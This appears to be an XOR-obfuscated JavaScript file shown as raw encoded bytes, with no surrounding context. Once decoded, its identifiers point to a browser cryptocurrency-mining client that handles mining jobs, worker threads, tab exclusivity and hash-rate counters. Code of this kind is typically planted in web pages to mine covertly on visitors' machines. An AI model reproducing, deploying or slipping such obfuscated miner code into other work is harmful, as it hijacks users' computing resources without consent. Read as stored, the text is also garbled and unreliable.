KO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLA